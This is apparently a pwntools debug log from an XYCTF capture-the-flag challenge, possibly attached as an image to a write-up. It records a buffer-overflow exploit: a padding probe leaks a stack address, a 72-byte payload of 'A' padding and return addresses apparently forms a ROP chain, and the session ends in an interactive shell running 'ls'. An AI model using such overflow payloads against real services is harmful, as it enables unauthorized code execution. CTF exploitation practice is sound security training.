 [DEBUG] Received 0x18 bytes:
    b'please input your name: '
[DEBUG] Sent 0x28 bytes:
    b'A' * 0x28
[DEBUG] Received 0x59 bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 58  59 43 54 46  │Welc│ome │to X│YCTF│
[DEBUG] Sent 0x48 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  e6 a3 e2 b8  bd 73 00 00  │AAAA│AAAA│····│·s··│
    00000030  e5 a3 e2 b8  bd 73 00 00  78 86 fd b8  bd 73 00 00  │····│·s··│x···│·s··│
    00000040  70 0d e5 b8  bd 73 00 00                            │p···│·s··│
    00000048
[*] Switching to interactive mode
please input your name: [DEBUG] Received 0x41 bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 58  59 43 54 46  │Welc│ome │to X│YCTF│
    00000010  21 20 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │! AA│AAAA│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000030  41 41 41 41  41 41 41 41  41 41 e6 a3  e2 b8 bd 73  │AAAA│AAAA│AA··│···s│
    00000040  0a                                                  │·│
    00000041
Welcome to XYCTF! AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe6\xa3\xe2\xb8\xbds
$ ls